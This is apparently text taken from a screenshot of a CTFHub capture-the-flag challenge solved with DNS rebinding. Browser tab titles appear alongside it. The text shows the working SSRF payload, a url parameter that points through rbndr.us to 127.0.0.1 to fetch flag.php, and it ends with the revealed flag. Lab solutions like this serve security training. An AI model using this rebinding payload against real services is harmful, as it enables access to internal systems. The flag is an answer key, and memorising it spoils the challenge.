 CTFHub
浅谈DNS重绑定漏洞 - 知乎
challenge-b434acf7a2dc737b.san
rbndr.us dns rebinding servic
不安全
challenge-b434acf7a2dc737b.sandbox.ctfhub.com:10800/?url=7f000001.7f000002.rbndr.us/flag.php
ctfhub{b3044c19cecf4034c2b1cd74}